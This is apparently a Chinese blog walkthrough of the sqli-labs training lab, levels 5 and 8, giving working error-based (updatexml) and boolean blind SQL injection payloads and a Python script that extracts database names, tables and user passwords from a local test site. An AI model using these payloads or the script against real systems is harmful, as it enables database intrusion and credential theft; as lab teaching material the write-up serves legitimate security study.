sqllabs通关
sqllabs5:(报错注入)
?id=1 回显You are in...........
?id=2-1 回显You are in...........
?id=1' 回显' '1'' LIMIT 0,1 '判断是字符型,'闭合。
?id=1'order by 3--+ //页面显示正常
我们试了4行得出是报错注入
我们先爆库名
http://127.0.0.1/sqli-labs-master/Less-5/?id='and updatexml(1,concat(0x7e,(select database()),0x7e),3)--+拿下库名:security

爆表名
http://127.0.0.1/sqli-labs-master/Less-5/?id=-1%27%20and%20updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27)),1)%20--+拿下表名

然后爆字段:
http://127.0.0.1/sqli-labs-master/Less-5/?id=-1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security')),1) --+

爆数据:
http://127.0.0.1/sqli-labs-master/Less-5/?id=-1' and updatexml(1,concat(0x7e,(select group_concat(username,0x7e,password) from users)),1) --+
数据不完整,因为updatexml()函数的报错内容不超过32个字符,所以我们还需要对数据进行处理
使用substring()函数对结果字符进行处理
?id=-1' and updatexml(1,concat(0x7e,substring((select group_concat(username,0x7e,password) from users),32,64)),1) --+
之后我们就可以不断改变位置,这样我们就可以得到所有数据,后续的操作不再演示
sqllabs8:布尔盲注

报错注入被注释掉了

联合查询只出现you are in ..........
所以这里我们能看见一真一假(页面特征)
不加'时为真
http://127.0.0.1/sqli-labs-master/Less-8/?id=1
加入'时为假
http://127.0.0.1/sqli-labs-master/Less-8/?id=1'我们可以用布尔盲注
我们数据库名:
security,s的ascii码是115,我们可以一个一个试一试
http://127.0.0.1/sqli-labs-master/Less-8//?id=1' and ascii(substring((select database()),1,1))=115--+利用二分法和ASCII码进行渗透:
根据此现象我们写一个python脚本快速进行注入
import time
import requestsurl = 'http://127.0.0.1/sqli-labs-master/Less-8/index.php'def inject_database(url):name = ''for i in range(1, 50):low = 32high = 128mid = (low + high) // 2while low < high:payload = "1' and ascii(substr(database(), %d, 1)) > %d-- " % (i, mid)res = {"id": payload}# start_time = time.time()r = requests.get(url, params=res)# end_time = time.time()if 'You are in...........' in r.text:low = mid + 1else:high = midmid = (low + high) // 2if mid == 32:breakname = name + chr(mid)print(name)inject_database(url)爆库名;

爆表名:
payload = "1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()), %d, 1)) > %d-- " % (i, mid)
爆列名:
payload = "1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'), %d, 1)) > %d-- " % (i, mid)
爆数据:
payload = "1' and ascii(substr((select group_concat(username,'$',password) from users), %d, 1)) > %d-- " % (i, mid)
相关文章:

sqllabs通关
sqllabs5:(报错注入) ?id1 回显You are in........... ?id2-1 回显You are in........... ?id1 回显 1 LIMIT 0,1 判断是字符型,闭合。?id1order by 3-- //页面显示正常我们试了4行得出是报错注入 我们先爆库名 http://127.0.0.1/sqli-labs-master/L…...

RTSP系列四:RTSP Server/Client实战项目
RTSP系列: RTSP系列一:RTSP协议介绍-CSDN博客 RTSP系列二:RTSP协议鉴权-CSDN博客 RTSP系列三:RTP协议介绍-CSDN博客 RTSP系列四:RTSP Server/Client实战项目-CSDN博客 目录 一、RTSP Server实战项目 1、准备 2、…...

sqli-labs-php7-master第11-16关
猜注入点 先来猜数字型 单引号字符型: 发现注入点找到了 猜测数据库有多少个字段: 1’ order by 4 # 密码随便输的。 这里没有使用--注释,因为没作用,可能是过滤掉了 继续猜。刚才没猜对 1 order by 2 # 没报错,猜…...

c++初阶 string的底层实现
string 基础函数成员成员变量构造函数析构函数:拷贝构造赋值构造 遍历下标访问迭代器 增删插开辟空间push_backappendinserterase 功能函数swapfindc_strsubstrclear 其他函数比较函数流提取<<流插入>>getline 完整版 声明:非纯手搓…...

微信小程序实现上传照片功能
案例: html: <view class"zhengjianCont fontSize30" style"margin-bottom: 40rpx;"><view class"kuai"><image binderror"imageOnloadError" bind:tap"upladPhoto" data-params"business…...

lombok安装成功但是找不到方法
2024.1.1版本的IDE的插件安装了默认的lombok(如图1),pom文件中也引入了lombok的依赖,在实体类写了Data的注解,当调用实体类的get和set方法运行时,报错找不到相应的方法,但是在调用get、set方法的…...

单细胞Seurat的umi矩阵-与feature、counts(用于质控)
目录 关于umi矩阵学习 用umi计算feature、counts值 ①meta数据查看 ②Count和Feature计算(生成Seurat时自动计算) 1)提取UMI矩阵 2)计算 其他指标 评估质量指标(重点) 1)UMI计数 2)基因计数 3)UMIs vs. genes detected 4)线粒体计数比率 5)综合过滤 过…...

安防视频监控EasyCVR视频汇聚平台设备发送了GPS位置,但是订阅轨迹为空是什么原因?
安防视频监控EasyCVR视频汇聚平台兼容性强、支持灵活拓展,平台可提供视频远程监控、录像、存储与回放、视频转码、视频快照、告警、云台控制、语音对讲、GIS地图、轨迹跟踪、平台级联等视频能力。 用户描述,设备在电子地图中可以查看到定位信息ÿ…...

在 VueJS 中使用事件委托处理点击事件(事件委托,vue事件委托,什么是事件委托,什么是vue的事件委托)
前言 在开发 Vue 项目时,我们经常需要处理大量的点击事件。为每个可点击的元素单独添加事件监听器不仅会增加代码的复杂度,还会降低性能。事件委托是一种有效的优化方式,它可以显著减少事件监听器的数量,提高代码的可维护性和执行…...

密码学简史:时间密语
注:机翻,未校。 A brief history of cryptography: Sending secret messages throughout time Stemming from the Greek words for “hidden writing,” cryptography is the practice of encrypting transmitted information so that it can only b…...

【Java数据结构】---初始数据结构
乐观学习,乐观生活,才能不断前进啊!!! 我的主页:optimistic_chen 我的专栏:c语言 ,Java 欢迎大家访问~ 创作不易,大佬们点赞鼓励下吧~ 前言 从今天开始我们就要学习Java…...

MySQL--主从复制
前言:本博客仅作记录学习使用,部分图片出自网络,如有侵犯您的权益,请联系删除 一、什么是主从复制 1、定义 主从复制,是用来建立一个和主数据库完全一样的数据库环境,称为从数据库;主数据库一…...

Linux RT调度器之负载均衡
RT调度类的调度策略是:保证TopN(N为系统cpu个数)优先级的任务可以优先获得cpu资源。除了在任务选核时通过基于cpu优先级的选核策略保证这一点外,还有其它流程,我们姑且将这部分流程称作RT调度器的负载均衡(…...
--初识Pwn沙箱)
pwn学习笔记(8)--初识Pwn沙箱
初识Pwn沙箱 沙箱机制,英文sandbox,是计算机领域的虚拟技术,常见于安全方向。一般说来,我们会将不受信任的软件放在沙箱中运行,一旦该软件有恶意行为,则禁止该程序的进一步运行,不会对真实系…...
基础入门学习)
Day18_2--Vue.js Ajax(使用 Axios)基础入门学习
Vue.js 中的 Ajax 请求(使用 Axios) 什么是 Axios? Axios 是一个基于 Promise 的 HTTP 客户端,可以用于浏览器和 Node.js 环境中。它是现代化的 Ajax 库,用来替代传统的 XMLHttpRequest。 为什么选择 Axios…...

windows11远程桌面如何打开
随着远程办公的普及,选择合适的远程桌面工具变得尤为重要。在Windows 11上,用户可以利用系统自带的远程桌面功能,或选择更专业的第三方解决方案,如Splashtop。本文将详细介绍如何在Windows 11上启用远程桌面,并对比Win…...

qt代码显示,包含文本颜色设置等
QScintilla 安装示例代码参考链接 安装 最近发现了一个有趣的库,qt的插件库,之前一直以为显示代码时是重写QTextEdit来实现的,结果qt有现成的一个库来显示这些东西,在此记录一下 # 安装 QScintilla pip install QScintilla示例代码…...

抽象代数精解【6】
文章目录 简单密码算法模运算数学定义置换移位代换仿射 参考文献 简单密码算法 模运算数学定义 模m剩余类集 Z m Z_m Zm 设∀a,b∈Z(整数),m为正整数 m|b-a ,称a R b R满足反身性、对称性、传递性 1、R为同余关系,…...

如何选择合适的PCB材料?FR4、陶瓷、还是金属基板?
选择合适的PCB材料对于电路板的性能、可靠性和成本至关重要。不同的PCB材料具有不同的特性,适用于不同的应用场景。 01 FR4(玻璃纤维环氧树脂) FR4的特点: 广泛应用:FR4是最常见的PCB基板材料,广泛应用…...

PXE学习及其简单应用
一、PXE 的定义 PXE 是一种基于网络的启动技术,最初由 Intel 开发,旨在提供一种在没有本地存储设备的情况下通过网络启动操作系统的标准。PXE 集成在计算机的 BIOS 或 UEFI 中,允许计算机从网络服务器下载并启动操作系统或其他软件。 二、PX…...

Linux 文件类型,目录与路径,文件与目录管理
文件类型 后面的字符表示文件类型标志 普通文件:-(纯文本文件,二进制文件,数据格式文件) 如文本文件、图片、程序文件等。 目录文件:d(directory) 用来存放其他文件或子目录。 设备…...

RocketMQ延迟消息机制
两种延迟消息 RocketMQ中提供了两种延迟消息机制 指定固定的延迟级别 通过在Message中设定一个MessageDelayLevel参数,对应18个预设的延迟级别指定时间点的延迟级别 通过在Message中设定一个DeliverTimeMS指定一个Long类型表示的具体时间点。到了时间点后…...

.Net框架,除了EF还有很多很多......
文章目录 1. 引言2. Dapper2.1 概述与设计原理2.2 核心功能与代码示例基本查询多映射查询存储过程调用 2.3 性能优化原理2.4 适用场景 3. NHibernate3.1 概述与架构设计3.2 映射配置示例Fluent映射XML映射 3.3 查询示例HQL查询Criteria APILINQ提供程序 3.4 高级特性3.5 适用场…...

Java如何权衡是使用无序的数组还是有序的数组
在 Java 中,选择有序数组还是无序数组取决于具体场景的性能需求与操作特点。以下是关键权衡因素及决策指南: ⚖️ 核心权衡维度 维度有序数组无序数组查询性能二分查找 O(log n) ✅线性扫描 O(n) ❌插入/删除需移位维护顺序 O(n) ❌直接操作尾部 O(1) ✅内存开销与无序数组相…...

理解 MCP 工作流:使用 Ollama 和 LangChain 构建本地 MCP 客户端
🌟 什么是 MCP? 模型控制协议 (MCP) 是一种创新的协议,旨在无缝连接 AI 模型与应用程序。 MCP 是一个开源协议,它标准化了我们的 LLM 应用程序连接所需工具和数据源并与之协作的方式。 可以把它想象成你的 AI 模型 和想要使用它…...

ArcGIS Pro制作水平横向图例+多级标注
今天介绍下载ArcGIS Pro中如何设置水平横向图例。 之前我们介绍了ArcGIS的横向图例制作:ArcGIS横向、多列图例、顺序重排、符号居中、批量更改图例符号等等(ArcGIS出图图例8大技巧),那这次我们看看ArcGIS Pro如何更加快捷的操作。…...

基于IDIG-GAN的小样本电机轴承故障诊断
目录 🔍 核心问题 一、IDIG-GAN模型原理 1. 整体架构 2. 核心创新点 (1) 梯度归一化(Gradient Normalization) (2) 判别器梯度间隙正则化(Discriminator Gradient Gap Regularization) (3) 自注意力机制(Self-Attention) 3. 完整损失函数 二…...
HybridVLA——让单一LLM同时具备扩散和自回归动作预测能力:训练时既扩散也回归,但推理时则扩散
前言 如上一篇文章《dexcap升级版之DexWild》中的前言部分所说,在叠衣服的过程中,我会带着团队对比各种模型、方法、策略,毕竟针对各个场景始终寻找更优的解决方案,是我个人和我司「七月在线」的职责之一 且个人认为,…...

Modbus RTU与Modbus TCP详解指南
目录 1. Modbus协议基础 1.1 什么是Modbus? 1.2 Modbus协议历史 1.3 Modbus协议族 1.4 Modbus通信模型 🎭 主从架构 🔄 请求响应模式 2. Modbus RTU详解 2.1 RTU是什么? 2.2 RTU物理层 🔌 连接方式 ⚡ 通信参数 2.3 RTU数据帧格式 📦 帧结构详解 🔍…...

【1】跨越技术栈鸿沟:字节跳动开源TRAE AI编程IDE的实战体验
2024年初,人工智能编程工具领域发生了一次静默的变革。当字节跳动宣布退出其TRAE项目(一款融合大型语言模型能力的云端AI编程IDE)时,技术社区曾短暂叹息。然而这一退场并非终点——通过开源社区的接力,TRAE在WayToAGI等…...
